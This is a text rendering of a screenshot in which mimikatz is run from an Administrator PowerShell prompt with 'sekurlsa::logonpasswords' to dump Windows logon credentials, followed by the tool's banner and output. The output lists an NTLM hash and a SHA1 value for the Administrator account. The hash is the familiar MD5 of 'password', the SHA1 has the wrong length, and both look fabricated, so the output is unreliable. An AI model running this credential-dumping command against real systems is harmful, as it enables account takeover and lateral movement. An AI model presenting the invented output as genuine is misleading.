 Administrator: Windows PowerShell
PS C:\Users\Administrator> .\mimikatz.exe "sekurlsa::logonpasswords" exit
.#####.   mimikatz 2.2.0 (x64) #19041 May  9 2022 19:52:08
.# # #.   "A La Vie, A L'Amour" - (oe.eo)
##  /\.   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
##  \//   https://blog.gentilkiwi.com/mimikatz
##  '#.   Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####'   https://pingcastle.com / https://mysmartlogon.com [BSidesLV 2022]
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 475688 (00000000:00074228)
Session : Interactive from 1
User Name : Administrator
Domain : WIN-VM
Logon Server : WIN-VM
Logon Time : 9/17/2025 10:12:34 AM
SID : S-1-5-21-3456789012-1234567890-987654321-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-VM
* NTLM : 5f4dcc3b5aa765d61d8327deb882cf99
* SHA1 : 9b2f1e4d5c6f7a8b9c0d1e2f3a4b5c6d7e8f9a0b1
tspkg :
* Username : Administrator
* Domain : WIN-VM
* Password : (null)
wdigest :
* Username : Administrator
* Domain : WIN-VM
* Password : (null)
kerberos :
* Username : Administrator
* Domain : WIN-VM
* Password : (null)
ssp :
* Username : Administrator
* Domain : WIN-VM
* Password : (null)
mimikatz #
Type here to search
10:15 AM
9/17/2025